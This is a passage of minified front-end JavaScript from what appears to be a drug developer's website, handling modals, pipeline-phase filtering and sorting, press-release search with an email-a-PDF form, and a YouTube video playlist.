e.preventDefault()},!1)})}Array.prototype.forEach.call(t.querySelectorAll('[data-modal="indication-descriptions"]'),function(e){e.addEventListener("click",o)}),Array.prototype.forEach.call(t.querySelectorAll('[data-modal="load-video"]'),function(e){e.addEventListener("click",r)}),Array.prototype.forEach.call(t.querySelectorAll('[data-modal-action="close"]'),function(e){e.addEventListener("click",l)}),Array.prototype.forEach.call(t.querySelectorAll('[data-modal="leadership"]'),function(e){e.addEventListener("click",a)}),$(t).keyup(function(e){27==e.keyCode&&($("#m-modals").fadeOut(),$(".m-press-release-button").focus())}),window.showPressReleaseModal=function(e){$("#indication-modal").hide(),$("#video-modal").hide(),$(".modal-display-email").text(e),$(".m-modal").addClass("is-press-release"),d()}}(document);
"use strict";!function(){var e="#pipeline-filter-select";function i(e){(void 0===e?$(".pipeline-row"):$(".pipeline-row").css("display","none").filter('[data-filter="'+e+'"]')).css("display","table-row")}$(e).on("change",function(){"all"==$(e).val()?i():i($(e).val())})}(document);
"use strict";!function(t){var l=$(".m-error-message");function n(e){return!(null===e||""===e||!e.match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))}$("#press-search-form").on("submit",function(e){e.preventDefault();var a=$("#press-search-form input[name='press-search']").val(),r=0;$(".m-press-release-row").css("display","none").filter(function(e,s){s=(s=$(s).attr("data-filter")).toLowerCase();console.log();s=-1<s.search(a.toLowerCase().trim());return s&&r++,s}).css("display","table-row"),$("#press-release-table-count").text(r),0<r?$(".m-press-release-table").show():$(".m-press-release-table").hide()}),$("#release-send-email input[name='press-release-email']").on("keyup",function(){n($("#release-send-email input[name='press-release-email']").val())?($(".m-press-release-email").removeClass("has-error"),$(l).hide(),$(l).empty()):($(l).show(),$(l).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"))}),$("#release-send-email").on("submit",function(e){e.preventDefault();var s=$("#release-send-email"),a=$("#release-send-email input[name='press-release-email']").val();if(!n(a))return $(l).show(),$(l).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"),!1;$("#emailSendButton").attr("disabled",!0);var r=$(s).attr("data-release-email-post-url"),e=$(s).attr("data-release-pdf-url"),s=$(s).attr("data-release-file-name");$.ajax({type:"POST",url:r,data:{email:a,pdfUrl:e,pdfFilename:s},beforeSend:function(e){e.setRequestHeader("X-CSRFToken",t.cookie.replace(/(?:(?:^|.*;\s*)csrftoken\s*\=\s*([^;]*).*$)|^.*$/,"$1"))},success:function(){$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),showPressReleaseModal(a)},error:function(e,s,a){console.log(e,s,a),$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),$(l).text("Email sent failed. Please try again."),$(l).show()}})}),$(t).on("click",".m-view-button",function(){var e=$(this),s=e.parents(".m-press-release-row"),a=$("."+e.attr("data-expand")).find(".rich-text");s.toggleClass("is-expanded"),a.toggleClass("is-expanded"),e.toggleClass("is-expanded"),$(".m-view-button").not(e).removeClass("is-expanded"),$(".rich-text").not(a).removeClass("is-expanded"),$(".m-press-release-row").not(s).removeClass("is-expanded")});var e=t.querySelectorAll(".m-press-release-article td:nth-child(2)");Array.prototype.forEach.call(e,function(e){""==e.innerText.trim()&&e.previousElementSibling.classList.add("m-table-subtitle")})}(document);
"use strict";!function(){function d(s,e){return s.dataset[o].localeCompare(e.dataset[o])}function n(s,e){return new Date(s.dataset[o])-new Date(e.dataset[o])}function r(s,e){var a=["PRECLINICAL","PHASE 1","PHASE 2","PHASE 3","FILED"];return a.indexOf(s.dataset[o])-a.indexOf(e.dataset[o])}var o,i=$(".m-table > tbody > tr"),c=i.slice(0);$("[data-sort]").on("click",function(){var s,e=$(this),a=$(".".concat($(this).data("sort"))),t=e.parents("thead").siblings("tbody");"releasedate"===(o=e.data("sort"))?c.sort(n):"phase"===o?c.sort(r):c.sort(d),$("[data-sort]").not($(this)).removeClass("ascending descending"),$(".m-press-release-td").removeClass("is-sorted-by"),e.hasClass("ascending")?(a.addClass("is-sorted-by"),e.addClass("descending").removeClass("ascending"),s=[].slice.call(c,0).reverse(),t.empty().append(s)):e.hasClass("descending")?(e.removeClass("descending"),a.removeClass("is-sorted-by"),t.empty().append(i)):(a.addClass("is-sorted-by"),e.addClass("ascending"),t.empty().append(c))})}(document);
"use strict";!function(a){null!==a.querySelector(".m-video_player .m-video-playlist-item")&&a.querySelector(".m-video_player .m-video-playlist-item").classList.add("active");var o=a.querySelectorAll(".m-video_player .m-video-playlist-item");Array.prototype.forEach.call(o,function(r){r.addEventListener("click",function(){Array.prototype.forEach.call(o,function(e){e.classList.remove("active")});var e=r.dataset.src,t=a.querySelector(".m-yt-embed");r.classList.add("active"),t.src="https://www.youtube.com/embed/".concat(e,"?rel=0&autoplay=1")})}),a.addEventListener("DOMContentLoaded",function(){var e,t=a.getElementById("hero-video");null!==t&&(e=t.children,Array.prototype.forEach.call(e,function(e){e.setAttribute("src",e.dataset.src)}),"IntersectionObserver"in window?t.load():t.play())})}(document);